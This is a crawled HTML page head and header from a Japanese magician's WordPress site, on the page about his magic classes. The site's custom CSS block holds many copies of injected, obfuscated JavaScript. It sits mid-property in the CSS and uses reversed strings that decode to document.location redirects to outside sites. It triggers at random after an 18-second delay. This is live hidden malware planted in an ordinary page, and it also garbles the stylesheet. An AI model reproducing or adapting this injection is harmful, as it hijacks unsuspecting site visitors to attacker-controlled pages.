

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikiya.stars.ne.jp/page-243/
body_size: 10772
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>マジック教室 │ Entertainer MIKIYA</title>
<link rel='dns-prefetch' href='//magic-mikiya.com' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://magic-mikiya.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://magic-mikiya.com/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css?ver=2.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://magic-mikiya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://magic-mikiya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://magic-mikiya.com/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://magic-mikiya.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/magic-mikiya.com\/wp-admin\/admin-ajax.php","nonce":"ff4e63483f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magic-mikiya.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.1.0'></script>
<link rel='https://api.w.org/' href='https://magic-mikiya.com/wp-json/' />
<link rel="canonical" href="https://magic-mikiya.com/page-243/" />
<link rel="alternate" type="application/json+oembed" href="https://magic-mikiya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagic-mikiya.com%2Fpage-243%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://magic-mikiya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagic-mikiya.com%2Fpage-243%2F&#038;format=xml" />
<link rel="stylesheet" href="https://magic-mikiya.com/wp-content/themes/lionblog/style.css">
<link rel="stylesheet" href="https://magic-mikiya.com/wp-content/themes/lionblog/css/content.css">
<link rel="stylesheet" href="https://magic-mikiya.com/wp-content/themes/lionblog/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style>
.content h2{color:#191919;}
.content h2:first-letter{
	font-size:3.2rem;
	padding-bottom:5px;
	border-bottom:3px solid;
	color:#63acb7;
}
.content h3{
	padding:20px;
	color:#191919;
	border: 1px solid #E5E5E5;
	border-left: 5px solid #63acb7;
}
</style>
<link rel="icon" href="https://magic-mikiya.com/wp-content/uploads/2019/03/cropped-17435861_1868088666773475_3970225395877839186_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://magic-mikiya.com/wp-content/uploads/2019/03/cropped-17435861_1868088666773475_3970225395877839186_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://magic-mikiya.com/wp-content/uploads/2019/03/cropped-17435861_1868088666773475_3970225395877839186_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://magic-mikiya.com/wp-content/uploads/2019/03/cropped-17435861_1868088666773475_3970225395877839186_o-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blogcard {
  line-height: 1;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  word-wrap: break-word;
  margin: 40px;
  box-shadow: 0 0 10px 6px rgba(0,0,0,.025);
}
.blogcard a {
  text-decoration: none;
  opacity: 1;
  transition: all 0.2s ease;
}
.blogcard a:hover {
  opacity: 0.6;
}
.blogcard_thumbnail {
  float: left;
  padding: 20px;
}
.blogcard_title {
  font-size: 1em;
  font-weight: bold;
  line-height: 1.4;
  padding: 17px 20px 10px;  
}
.blogcard_excerpt {
  font-size: 0.85em;
  line-height: 1.6;
  padding: 0 17px 15px 20px;
}


article.post {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 1px dotted #cccccc;
    padding: 30px 0;
}

article.post .archive_post_img {
	display: block;
	position: relative;
	margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to;
	padding: 0 0;
	width: 300px;
	background: #f1f1f1;
	line-height:100%;
}

article.post .archive_post_img img {
	width: 100%;
	height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to;
}

article.post .archive_post_content h2 {
	font-size: 1.25rem;
	line-height: 1.3em;
}

article.post .archive_post_content span {
	font-size: 0.8125rem;
	line-height: 1.6em;
	margin: 10px 0 8px;
	display:block;
	font-family: 'Staatliches', cursive;
}

article.post .archive_post_content p {
	font-size: 0.875rem;
	line-height: 1.6em;
	color: #555555;
}
header.phpにFont Awesome		</style>
		<meta property="og:site_name" content="Entertainer MIKIYA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="マジック教室" />
<meta property="og:description" content="不定期開催   ■マジック＆コンタクトジャグリング教室 【講師】Entertainer MIKIYA 【日時】次回は2025年1月22日(水)17時～18時半(日程は変えられませんが、時間は多少前後できるかもです。希望があればお問い合わせく" />
<meta property="og:url" content="https://magic-mikiya.com/page-243/" />
<meta property="og:image" content="https://magic-mikiya.com/wp-content/themes/lionblog/img/img_no.gif" />
<meta name="twitter:card" content="summary" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-137482770-1', 'auto');
  ga('send', 'pageview');
</script>


</head>
<body class="t-dark">

    
  <!--l-header-->
  <header class="l-header">
    
    <!--l-hMain-->
    <div class="l-hMain">
      <div class="container">
      
        <div class="siteTitle siteTitle-noneAd">
	              <p class="siteTitle__big u-txtShdw"><a class="siteTitle__link" href="https://magic-mikiya.com">Entertainer MIKIYA</a></p>          <p class="siteTitle__small">関西発！上質マジックエンターテイメント</p>	            </div>
      

	          
      
        <nav class="globalNavi">
        <input class="globalNavi__toggle" id="globalNavi__toggle" type="checkbox" value="none">
        <label class="globalNavi__switch" for="globalNavi__toggle"></label>
	    <ul class="globalNavi__list u-txtShdw"><li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://magic-mikiya.com/category/%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">スケジュール</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://magic-mikiya.com/page-15/">プロフィール</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://magic-mikiya.com/page-48/">料金（出演料）</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://magic-mikiya.com/page-175/">写真・動画</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-243 current_page_item menu-item-245"><a href="https://magic-mikiya.com/page-243/" aria-current="page">マジック教室</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://magic-mikiya.com/page-252/">外部リンク</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://magic-mikiya.com/page-33/">お問い合わせ</a></li>
</ul>
	            </nav>
       
      </div>
    </div>
    <!-- /l-hMain -->
    
    
    <!-- l-hExtra -->
		    <div class="l-hExtra">
      <div class="container">
        
        <div class="marquee">
          <div class="marquee__title">NEW ARTICLE</div>
          <div class="marquee__item">
		  		              <a class="marquee__link" href="https://magic-mikiya.com/2025/03/14/post-31680/">マジック用ジャンボフラッグの自作方法：MIKIYA流DIYガイド</a>
		  		            </div>
        </div>

        <div class="socialSearch">
                        <div class="searchBox">
        <form class="searchBox__form" method="get" target="_top" action="https://magic-mikiya.com/" >
          <input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
        </form>
      </div>                
	                    </div>
     
      </div>
    </div>
        <!-- /l-hExtra -->


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script>
jQuery(function(){
    var windowWidth = $(window).width();
    var headerHight = 250; // ヘッダーの高さを入れる
    jQuery('a[href^=#]').click(function() {
    var speed = 100;
    var href= jQuery(this).attr("href");
    var target = jQuery(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top-headerHight;
    jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
    return false;
   });
});
</script>
  </header>
  <!--/l-header-->
  
    
  <!-- l-wrapper -->
  <div class="l-wrapper ">
	
    <!-- l-main -->
    <main class="l-main">
		
